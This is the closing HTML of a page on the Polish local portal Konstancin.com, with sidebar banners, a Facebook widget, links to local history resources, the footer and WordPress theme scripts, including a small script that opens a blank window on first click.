<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/portal\/wp-*.php","\/portal\/wp-admin\/*","\/portal\/wp-content\/uploads\/*","\/portal\/wp-content\/*","\/portal\/wp-content\/plugins\/*","\/portal\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>